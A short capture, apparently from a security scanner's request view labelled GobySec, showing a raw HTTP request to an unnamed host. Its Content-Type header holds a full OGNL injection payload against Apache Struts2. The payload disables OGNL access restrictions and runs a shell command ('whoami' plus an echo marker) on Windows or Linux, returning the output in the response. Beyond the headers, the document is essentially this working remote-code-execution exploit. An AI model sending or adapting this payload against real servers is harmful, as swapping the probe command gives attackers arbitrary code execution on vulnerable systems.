 Original request Edited request Response
Raw Headers Hex
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 0
Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.open
symphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackage
Names().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami && echo
be4ea51d962be8308a0099ae1eb3ec63').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputSt
ream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept-Encoding: gzip, deflate
Connection: close
GobySec